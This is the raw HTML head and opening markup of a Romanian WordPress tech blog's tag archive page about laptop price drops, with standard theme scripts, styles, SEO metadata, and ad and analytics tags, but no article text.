

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gadgetzone.ro/tag/scadere-pret-laptop/
body_size: 20115
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>scadere pret laptop Archives - Gadget Zone</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gadgetzone.ro/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/ico.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.gadgetzone.ro/tag/scadere-pret-laptop/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="scadere pret laptop Archives - Gadget Zone" />
	<meta property="og:url" content="https://www.gadgetzone.ro/tag/scadere-pret-laptop/" />
	<meta property="og:site_name" content="Gadget Zone" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@gadgetzonero" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gadgetzone.ro/tag/scadere-pret-laptop/","url":"https://www.gadgetzone.ro/tag/scadere-pret-laptop/","name":"scadere pret laptop Archives - Gadget Zone","isPartOf":{"@id":"https://www.gadgetzone.ro/#website"},"primaryImageOfPage":{"@id":"https://www.gadgetzone.ro/tag/scadere-pret-laptop/#primaryimage"},"image":{"@id":"https://www.gadgetzone.ro/tag/scadere-pret-laptop/#primaryimage"},"thumbnailUrl":"https://www.gadgetzone.ro/wp-content/uploads/2008/10/steve_jobs_apple.jpg","breadcrumb":{"@id":"https://www.gadgetzone.ro/tag/scadere-pret-laptop/#breadcrumb"},"inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/tag/scadere-pret-laptop/#primaryimage","url":"https://www.gadgetzone.ro/wp-content/uploads/2008/10/steve_jobs_apple.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2008/10/steve_jobs_apple.jpg","width":450,"height":305},{"@type":"BreadcrumbList","@id":"https://www.gadgetzone.ro/tag/scadere-pret-laptop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gadgetzone.ro/"},{"@type":"ListItem","position":2,"name":"scadere pret laptop"}]},{"@type":"WebSite","@id":"https://www.gadgetzone.ro/#website","url":"https://www.gadgetzone.ro/","name":"Gadget Zone","description":"Din pasiune pentru gadgeturi!","publisher":{"@id":"https://www.gadgetzone.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gadgetzone.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.gadgetzone.ro/#organization","name":"Gadget Zone","url":"https://www.gadgetzone.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/#/schema/logo/image/","url":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","width":562,"height":273,"caption":"Gadget Zone"},"image":{"@id":"https://www.gadgetzone.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gadgetzone","https://x.com/gadgetzonero","https://www.youtube.com/user/GadgetZoneRO"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux" href="https://www.gadgetzone.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux comentarii" href="https://www.gadgetzone.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux etichetă scadere pret laptop" href="https://www.gadgetzone.ro/tag/scadere-pret-laptop/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gadgetzone.ro/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769159081" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/uploads/burst/js/burst.min.js?ver=1769354436" id="burst-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gadgetzone.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gadgetzone.ro/wp-json/wp/v2/tags/5173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gadgetzone.ro/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gadgetzone.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="Ul9qE4eZ0LHBiRIqkN1Vtlp2koyxSwZvDXQZzcfAl5U">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8696795215822602&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script data-ad-client="ca-pub-8696795215822602" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21753829037/gadgetzone.ro', [[696, 250], [300, 250]], 'div-gpt-ad-1580920303245-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>
<script type="text/javascript" src="https://ads.vidoomy.com/gadgetzone.ro_15588.js" async></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gadgetzone.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gadgetzone.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="88dfbdf6b0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var tdb_modal_confirm="Salva\u021bi";
var tdb_modal_cancel="Anulare";
var tdb_modal_confirm_alt="Da";
var tdb_modal_cancel_alt="Nu";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-232325-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-232325-7');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gadgetzone.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gadgetzone.ro/tag/scadere-pret-laptop/",
                    "name": "Scadere pret laptop"
                }
            }    
        ]
    }
</script>
<!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_a34b79cf07f6377bfb53ccf590a48dbf"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("52290");
</script>
<script async src="//static.getclicky.com/js"></script><link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-header-top-menu-full.td-container-wrap {
	max-height: 280px !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">.stepcupqrqxvwjphdovp{}.step4636435346{}var a=1;var b=2;var c=4;</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-scadere-pret-laptop tag-5173 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="5173" data-burst_type="tag">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
